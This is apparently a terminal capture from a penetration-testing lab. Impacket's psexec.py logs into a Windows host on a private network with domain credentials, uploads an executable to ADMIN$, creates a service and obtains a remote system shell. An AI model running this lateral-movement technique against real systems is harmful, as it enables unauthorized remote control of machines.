 ┌──(root㉿kali)-[~]
└─# psexec.py MARVEL/fcastle:@192.168.19.149
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 192.168.19.149.....
[*] Found writable share ADMIN$
[*] Uploading file bEKvcZhq.exe
[*] Opening SVCManager on 192.168.19.149.....
[*] Creating service Quws on 192.168.19.149.....
[*] Starting service Quws.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>